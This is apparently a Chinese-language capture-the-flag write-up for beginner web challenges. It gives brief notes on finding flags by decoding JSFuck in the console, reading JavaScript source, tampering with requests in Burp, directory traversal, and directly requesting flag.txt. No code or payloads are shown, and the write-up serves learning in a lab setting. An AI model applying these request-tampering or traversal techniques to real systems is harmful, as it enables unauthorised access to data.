web入门指北

附件给了编码,一眼JSFUCK,但题目提示说是控制台
那就用控制台做

直接出flag
神秘的手镯
环境要websocket本地搭建

题目描述一大段话,直接看源码JS文件

搜flag就有


初识金曦玄轨
题目提示http请求包
看到这里比较模糊

查看元素,他说到/golden_trail页面查看

访问了

说路径不正,本来以为是目录穿越,但想到题目提示,bp抓了个包

请求头就有flag


问剑石!篡天改命!
看题目 要改天赋为S,光芒改成flowing_azure_clouds
bp抓包改一下相应参数,就有flag
打上门来!
提示目录穿越漏洞,直接试flag位置



天机符阵
非预期直接访问flag.txt
就是flag
